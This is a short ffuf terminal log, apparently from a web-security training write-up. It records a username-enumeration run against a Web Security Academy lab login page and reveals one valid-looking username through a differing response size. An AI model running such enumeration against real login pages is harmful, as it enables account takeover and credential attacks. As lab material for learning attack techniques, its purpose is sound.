 /'___\  /'___\           /'___\
     /\ \__/ /\ \__/  __  __  /\ \__/
     \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
      \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
       \ \_\   \ \_\  \ \____/  \ \_\
        \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : https://0a290090034fcbdc8eec547900a900c6.web-security-academy.net/login
:: Wordlist : FUZZ: /home/booruledie/Git/Write-ups/Authentication/usernames-1.txt
:: Data : username=FUZZ&password=test
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 3140
________________________________________________
info [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 86ms]
:: Progress: [101/101] :: Job [1/1] :: 71 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
(main)⚡ %